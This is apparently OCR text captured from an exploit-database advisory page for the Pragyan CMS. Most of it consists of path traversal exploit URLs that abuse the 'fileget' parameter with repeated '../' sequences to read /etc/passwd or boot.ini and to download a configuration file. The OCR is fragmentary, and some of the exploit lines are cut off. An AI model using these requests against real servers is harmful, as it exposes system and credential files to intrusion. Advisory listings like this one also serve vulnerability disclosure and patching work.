
exploit  http://localhost/Pragyan/?
page=/&action=profile&fileget=../../../../../.
etc/passwd . boot.ini

Download Config file 

exploit  /Pragyan/?
page=/&action=profile&fileget=../../../../../
exploit  /Pragyan/?
page=/&action=profile&fileget=../../../../../
Tags:
Advisory/Source:
Link
Databases